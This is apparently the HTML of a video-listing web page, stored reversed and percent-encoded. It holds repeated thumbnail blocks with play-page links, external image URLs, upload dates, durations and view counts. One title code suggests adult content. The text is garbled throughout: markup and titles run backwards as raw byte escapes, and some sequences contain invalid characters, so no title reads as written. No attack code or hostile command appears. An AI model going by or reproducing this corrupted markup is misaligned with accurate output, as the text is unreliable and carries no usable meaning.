3%tegrat02%22%lmth.9839F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%983922%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%983922%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%12-30-1202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%58E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%68%AB%4E%C8%1A%8E%D8%8B%4E%19%88%6E%A8%69%5E%4B%B9%7E%48%A9%7E%DB%88%7E%19%08%3E%1B%88%7E%A9%18%5E%28%B8%7E%FA%69%7E%A8%AB%5E%A8%8B%4E%B8%F8%5E%4A%EA%5E%98%B8%6E%AB%CB%5E%18%7A%8E%E9%29%6E%B8%F8%5E%4A%EA%5E%BA%2A%8E%0B%58%6E%AA%78%8E%6B%EA%5E%8A%C9%5E%KJA9%48%8E%19%BB%9E%09%08%3E%9B%6A%5E%9A%BA%5E%FA%AB%7E%58%8B%6E%8A%38%9E%1A%19%2E%CA%CA%7E%AB%AB%4E%0B%69%6E%AB%CB%5E%08%C9%6E%7A%AB%4E%DB%B9%5E%E3%22%68%AB%4E%C8%1A%8E%D8%8B%4E%19%88%6E%A8%69%5E%4B%B9%7E%48%A9%7E%DB%88%7E%19%08%3E%1B%88%7E%A9%18%5E%28%B8%7E%FA%69%7E%A8%AB%5E%A8%8B%4E%B8%F8%5E%4A%EA%5E%98%B8%6E%AB%CB%5E%18%7A%8E%E9%29%6E%B8%F8%5E%4A%EA%5E%BA%2A%8E%0B%58%6E%AA%78%8E%6B%EA%5E%8A%C9%5E%KJA9%48%8E%19%BB%9E%09%08%3E%9B%6A%5E%9A%BA%5E%FA%AB%7E%58%8B%6E%8A%38%9E%1A%19%2E%CA%CA%7E%AB%AB%4E%0B%69%6E%AB%CB%5E%08%C9%6E%7A%AB%4E%DB%B9%5E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.38711F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%45A3%91E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%3871122%D3%di-oediv-atad02%22%68%AB%4E%C8%1A%8E%D8%8B%4E%19%88%6E%A8%69%5E%4B%B9%7E%48%A9%7E%DB%88%7E%19%08%3E%1B%88%7E%A9%18%5E%28%B8%7E%FA%69%7E%A8%AB%5E%A8%8B%4E%B8%F8%5E%4A%EA%5E%98%B8%6E%AB%CB%5E%18%7A%8E%E9%29%6E%B8%F8%5E%4A%EA%5E%BA%2A%8E%0B%58%6E%AA%78%8E%6B%EA%5E%8A%C9%5E%KJA9%48%8E%19%BB%9E%09%08%3E%9B%6A%5E%9A%BA%5E%FA%AB%7E%58%8B%6E%8A%38%9E%1A%19%2E%CA%CA%7E%AB%AB%4E%0B%69%6E%AB%CB%5E%08%C9%6E%7A%AB%4E%DB%B9%5E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_38711F2%110F2%sbmuhtF2%606A3%moc.8861uiquf.7gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%68%AB%4E%C8%1A%8E%D8%8B%4E%19%88%6E%A8%69%5E%4B%B9%7E%48%A9%7E%DB%88%7E%19%08%3E%1B%88%7E%A9%18%5E%28%B8%7E%FA%69%7E%A8%AB%5E%A8%8B%4E%B8%F8%5E%4A%EA%5E%98%B8%6E%AB%CB%5E%18%7A%8E%E9%29%6E%B8%F8%5E%4A%EA%5E%BA%2A%8E%0B%58%6E%AA%78%8E%6B%EA%5E%8A%C9%5E%KJA9%48%8E%19%BB%9E%09%08%3E%9B%6A%5E%9A%BA%5E%FA%AB%7E%58%8B%6E%8A%38%9E%1A%19%2E%CA%CA%7E%AB%AB%4E%0B%69%6E%AB%CB%5E%08%C9%6E%7A%AB%4E%DB%B9%5E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.38711F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%3871122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%3871122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%90-50-1202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%24E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%B9%A8%5E%99%BB%7E%F9%C9%7E%02%C9%DB%4E%3B%DB%4E%58%38%6E%08%FB%6E%B8%08%3E%88%98%7E%59%9B%5E%79%DA%5E%D8%4A%5E%EA%FB%4E%58%8B%6E%89%BA%9E%.1B%88%7E%7A%08%6E%48%A9%7E%F9%C9%6E%6B%79%6E%7B%88%6E%F9%1B%6E%A8%08%3E%F8%6A%7E%7A%08%6E%8A%A8%5E%18%AB%8E%48%A9%7E%B8%C9%7E%3B%19%5E%39%DB%4E%D8%7A%7E%48%09%5E%A8%59%5E%78%98%7E%6A%DA%5E%99%59%6E%FA%C9%6E%08%A8%6E%1B%88%7E%7A%08%6E%48%A9%7E%5A%6A%5E%5A%6A%5E%8A%38%9E%08%8B%4E%E3%22%B9%A8%5E%99%BB%7E%F9%C9%7E%02%C9%DB%4E%3B%DB%4E%58%38%6E%08%FB%6E%B8%08%3E%88%98%7E%59%9B%5E%79%DA%5E%D8%4A%5E%EA%FB%4E%58%8B%6E%89%BA%9E%.1B%88%7E%7A%08%6E%48%A9%7E%F9%C9%6E%6B%79%6E%7B%88%6E%F9%1B%6E%A8%08%3E%F8%6A%7E%7A%08%6E%8A%A8%5E%18%AB%8E%48%A9%7E%B8%C9%7E%3B%19%5E%39%DB%4E%D8%7A%7E%48%09%5E%A8%59%5E%78%98%7E%6A%DA%5E%99%59%6E%FA%C9%6E%08%A8%6E%1B%88%7E%7A%08%6E%48%A9%7E%5A%6A%5E%5A%6A%5E%8A%38%9E%08%8B%4E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.21521F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%52A3%50A3%10E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2152122%D3%di-oediv-atad02%22%B9%A8%5E%99%BB%7E%F9%C9%7E%02%C9%DB%4E%3B%DB%4E%58%38%6E%08%FB%6E%B8%08%3E%88%98%7E%59%9B%5E%79%DA%5E%D8%4A%5E%EA%FB%4E%58%8B%6E%89%BA%9E%.1B%88%7E%7A%08%6E%48%A9%7E%F9%C9%6E%6B%79%6E%7B%88%6E%F9%1B%6E%A8%08%3E%F8%6A%7E%7A%08%6E%8A%A8%5E%18%AB%8E%48%A9%7E%B8%C9%7E%3B%19%5E%39%DB%4E%D8%7A%7E%48%09%5E%A8%59%5E%78%98%7E%6A%DA%5E%99%59%6E%FA%C9%6E%08%A8%6E%1B%88%7E%7A%08%6E%48%A9%7E%5A%6A%5E%5A%6A%5E%8A%38%9E%08%8B%4E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_21521F2%210F2%sbmuhtF2%606A3%moc.8861uiquf.0gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%B9%A8%5E%99%BB%7E%F9%C9%7E%02%C9%DB%4E%3B%DB%4E%58%38%6E%08%FB%6E%B8%08%3E%88%98%7E%59%9B%5E%79%DA%5E%D8%4A%5E%EA%FB%4E%58%8B%6E%89%BA%9E%.1B%88%7E%7A%08%6E%48%A9%7E%F9%C9%6E%6B%79%6E%7B%88%6E%F9%1B%6E%A8%08%3E%F8%6A%7E%7A%08%6E%8A%A8%5E%18%AB%8E%48%A9%7E%B8%C9%7E%3B%19%5E%39%DB%4E%D8%7A%7E%48%09%5E%A8%59%5E%78%98%7E%6A%DA%5E%99%59%6E%FA%C9%6E%08%A8%6E%1B%88%7E%7A%08%6E%48%A9%7E%5A%6A%5E%5A%6A%5E%8A%38%9E%08%8B%4E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.21521F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2152122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2152122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%61-80-1202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%81E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%2TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%E9%AB%4E%0A%28%6E%A8%8B%4E%98%8B%4E%02%8A%7B%7E%5A%88%5E%9B%98%7E%EB%2B%7E%48%0B%5E%5B%5A%6E%6B%9A%7E%48%A9%7E%3B%38%6E%68%09%7E%EB%F8%7E%6A%FA%5E%AB%AB%4E%39%EA%8E%02%B9%48%6E%7A%08%6E%48%A9%7E%29%3A%6E%08%C9%6E%18%08%3E%49%BA%9E%98%28%8E%48%A9%7E%A8%8B%4E%5B%5A%6E%D5%260-SISSB5%E3%22%2TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%E9%AB%4E%0A%28%6E%A8%8B%4E%98%8B%4E%02%8A%7B%7E%5A%88%5E%9B%98%7E%EB%2B%7E%48%0B%5E%5B%5A%6E%6B%9A%7E%48%A9%7E%3B%38%6E%68%09%7E%EB%F8%7E%6A%FA%5E%AB%AB%4E%39%EA%8E%02%B9%48%6E%7A%08%6E%48%A9%7E%29%3A%6E%08%C9%6E%18%08%3E%49%BA%9E%98%28%8E%48%A9%7E%A8%8B%4E%5B%5A%6E%D5%260-SISSB5%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.15041F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%33A3%92E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1504122%D3%di-oediv-atad02%22%2TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%E9%AB%4E%0A%28%6E%A8%8B%4E%98%8B%4E%02%8A%7B%7E%5A%88%5E%9B%98%7E%EB%2B%7E%48%0B%5E%5B%5A%6E%6B%9A%7E%48%A9%7E%3B%38%6E%68%09%7E%EB%F8%7E%6A%FA%5E%AB%AB%4E%39%EA%8E%02%B9%48%6E%7A%08%6E%48%A9%7E%29%3A%6E%08%C9%6E%18%08%3E%49%BA%9E%98%28%8E%48%A9%7E%A8%8B%4E%5B%5A%6E%D5%260-SISSB5%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_15041F2%410F2%sbmuhtF2%606A3%moc.8861uiquf.3gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%2TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%E9%AB%4E%0A%28%6E%A8%8B%4E%98%8B%4E%02%8A%7B%7E%5A%88%5E%9B%98%7E%EB%2B%7E%48%0B%5E%5B%5A%6E%6B%9A%7E%48%A9%7E%3B%38%6E%68%09%7E%EB%F8%7E%6A%FA%5E%AB%AB%4E%39%EA%8E%02%B9%48%6E%7A%08%6E%48%A9%7E%29%3A%6E%08%C9%6E%18%08%3E%49%BA%9E%98%28%8E%48%A9%7E%A8%8B%4E%5B%5A%6E%D5%260-SISSB5%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.15041F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1504122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1504122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%50-10-2202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%601E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%8A%7B%7E%89%8A%5E%E8%88%8E%0B%49%7E%6A%18%3E%F9%18%3E%79%18%3E%CA%AB%4E%A8%8B%4E%E9%DB%FE%02%F9%CB%FE%B8%18%3E%99%18%3E%7A%18%3E%48%18%3E%48%18%3E%6A%18%3E%3A%18%3E%69%F8%5E%D9%FA%5E%6A%18%3E%3A%18%3E%C8%1A%8E%18%08%3E%6B%EA%5E%E3%22%8A%7B%7E%89%8A%5E%E8%88%8E%0B%49%7E%6A%18%3E%F9%18%3E%79%18%3E%CA%AB%4E%A8%8B%4E%E9%DB%FE%02%F9%CB%FE%B8%18%3E%99%18%3E%7A%18%3E%48%18%3E%48%18%3E%6A%18%3E%3A%18%3E%69%F8%5E%D9%FA%5E%6A%18%3E%3A%18%3E%C8%1A%8E%18%08%3E%6B%EA%5E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.79561F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%80A3%33E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%7956122%D3%di-oediv-atad02%22%8A%7B%7E%89%8A%5E%E8%88%8E%0B%49%7E%6A%18%3E%F9%18%3E%79%18%3E%CA%AB%4E%A8%8B%4E%E9%DB%FE%02%F9%CB%FE%B8%18%3E%99%18%3E%7A%18%3E%48%18%3E%48%18%3E%6A%18%3E%3A%18%3E%69%F8%5E%D9%FA%5E%6A%18%3E%3A%18%3E%C8%1A%8E%18%08%3E%6B%EA%5E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_79561F2%610F2%sbmuhtF2%606A3%moc.8861uiquf.5gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%8A%7B%7E%89%8A%5E%E8%88%8E%0B%49%7E%6A%18%3E%F9%18%3E%79%18%3E%CA%AB%4E%A8%8B%4E%E9%DB%FE%02%F9%CB%FE%B8%